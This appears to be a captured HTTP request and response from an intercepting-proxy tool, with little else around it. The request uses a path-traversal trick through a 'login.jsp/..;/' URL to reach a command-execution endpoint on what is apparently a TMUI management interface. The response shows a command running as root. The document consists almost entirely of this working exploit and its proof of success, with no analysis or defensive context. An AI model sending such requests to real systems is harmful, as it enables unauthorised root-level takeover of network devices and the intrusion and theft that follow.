 Send Cancel < ▼ > ▼
Request
Raw Params Headers Hex
1 GET /tmui/login.jsp/..;/tmui/locallb/workspace/tmshCmd.jsp?command=list+/tmp/xxx HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:55.0) Gecko/20100101 Firefox/55.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Raw Headers Hex Render JSON Beautifier JSON
1 {
2 "error": "",
3 "output": "uid=0(root) gid=0(root) groups=0(root) context=system_u:system_r:initrc_t:s0\n"
4 }